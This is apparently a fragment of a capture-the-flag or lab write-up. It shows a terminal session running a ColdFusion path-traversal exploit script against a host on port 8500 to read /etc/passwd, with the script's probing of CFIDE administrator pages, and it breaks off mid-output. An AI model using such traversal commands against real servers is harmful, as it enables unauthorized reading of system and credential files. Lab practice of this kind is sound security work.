 ❯ python2 cfusion_exploit.py 10.10.10.11 8500 ../../../../../../../../etc/passwd
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
Wizard Login
------------------------------
------------------------------
trying /CFIDE/administrator/archives/index.cfm
title from server in /CFIDE/administrator/archives/index.cfm:
------------------------------
ColdFusion Administrator Login
------------------------------
------------------------------
trying /cfide/install.cfm
title from server in /cfide/install.cfm:
------------------------------
Welcome to ColdFusion MX
------------------------------
------------------------------
trying /CFIDE/administrator/entman/index.cfm
title from server in /CFIDE/administrator/entman/index.cfm:
------------------------------
ColdFusion Administrator Login
------------------------------
------------------------------
trying /CFIDE/administrator/enter.cfm :(
title from server in /CFIDE/administrator/enter.cfm:
------------------------------